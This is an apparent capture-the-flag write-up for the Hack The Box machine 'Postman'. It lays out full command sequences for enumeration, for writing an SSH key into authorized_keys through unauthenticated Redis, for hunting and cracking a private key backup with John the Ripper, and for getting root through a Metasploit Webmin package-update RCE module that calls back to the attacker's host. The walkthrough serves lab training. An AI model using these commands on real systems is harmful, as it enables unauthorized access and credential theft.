Postman
The Basics
The first thing we should do is map the box IP address to the box name .htb in the /etc/hosts file.
10.10.10.160 postman.htb
Initial Scan

Next up we run our standard NMAP scan nmap -sC -sV postman.htb as well as a full port scan in the background nmap -sC -sV -p- postman.htb &. We get results back for 4 ports: 22 SSH open, 80 HTTP open running Apache/2.3.29 on Ubuntu, 6379 redis open running Redis key-value store 4.0.9 and 10000 HTTP open running MiniServ 1.910 (Webmin httpd).
Web enumeration
Before we take a manual look at the webservers on ports 80 and 10000, we run a gobuster in the background gobuster dir -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -u http://postman.htb. However this yields nothing of interest.
When we manually look at http://postman.htb we see nothing of interest. Moving on we try http://postman.htb:10000, we get an error telling us the webserver is running SSL and to try https://Postman:10000 instead. When we navigate to https://postman.htb:10000 and accept the certificate, we can see a Webmin login panel.

A quick search for webmin using searchsploit gives us quite a few exploits, since nmap told us the Webmin version running on the box is 1.910 we can look at Webmin 1.910 - 'Package Updates' Remote Command Execution (Metasploit) using searchsploit -x exploits/linux/remote/46984.rb. Looking through the script and reading the description we can quickly tell we have to be authenticated and authorized to the Package Updates module. Since we don’t have any form of credentials yet we can move on.
Exploiting Redis to drop a SSH key
For the next part we will be using the Redis-CLI, read the Redis Documentation on how to install.
Using redis-cli -h 10.10.10.160 let’s us anonymously authenticate with the redis server on port 6379. Running the DBSIZE command tells us the current database is empty.

With the CONFIG GET * command we can view the running configuration. We can use Redis’ save function to write data to a file. Using this vulnerability we can drop a SSH key on the box with the following commands.
ssh-keygen -t rsa # generate ssh key
(echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > foo.txt # write public key to file preceeded and ended with two new lines
cat foo.txt | redis-cli -h 10.10.10.160 -x set pub # direct the output of foo.txt to a dbset called 'pub'
redis-cli -h 10.10.10.160 # connect to redis
CONFIG SET DIR "/var/lib/redis/.ssh/" # configure the directory to write in
CONFIG SET slave-read-only no # disable slave read only
CONFIG SET dbfilename "authorized_keys" # set the filename to write our database to
SAVE # save the redis db to file
EXIT # exit

Next we can SSH into the box with the user redis ssh -i id_rsa redis@10.10.10.160
Cracking SSH key to gain user
With our initial shell on the box secured, we can start looking around for interesting files. Before we start running scripts like LinEnum and Jalesc there are a couple of find commands I like to run to get a quick overview of what’s on the box.
find / -user $(whoami) 2>/dev/null | egrep -v '(/proc)' #find user owned files
find / -writeable 2>/dev/null | egrep -v '(/proc|/run|/dev)' #find writeable files

find / -readable 2>/dev/null |egrep -v '(/proc|/run|/dev)' | egrep '\.bak|id_rsa|\.pub|\.key' #find backups, ssh keys, key files,etc.
The last one gives a nice hit: /opt/id_rsa.bak. We can copy the file to our current directory using scp -i id_rsa redis@10.10.10.160:/opt/id_rsa.bak . from our host terminal.

Next we need to convert the SSH key to a format which is compatible with JohnTheRipper, we can do this with ssh2john.py id_rsa.bak > id_rsa.hash. Now we can attempt to crack it john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa.hash. After a couple of seconds John finds a password for the key.
Now that we have a cracked SSH key, we can try logging in with it. If we inspect the contents of /etc/passwd we can see there is another user on the box called Matt.

Unfortunately the key does not appear to be active anymore and the connection will get closed. However we can use the password to change to the user Matt from our Redis shell with su - Matt. Now we can grab the User flag cat user.txt.
Exploiting Webadmin RCE to get root
Time to move on from User and get root. Now that we have a set of credentials, let’s return to the webmin login panel and try logging in with them. Success! Since we have working credentials and can access the Update Packages module, we can try our exploit we discovered earlier.

msfconsole
use exploit/linux/http/webmin_packageup_rce
set USERNAME Matt
set PASSWORD co************
set RHOSTS 10.10.10.160
set RPORT 10000
set SSL true
set LHOST 10.10.14.<your-ip-here>
exploit
We got our shell. We can upgrade it using python -c "import pty;pty.spawn('/bin/bash');". and grab the root flag cat /root/root.txt.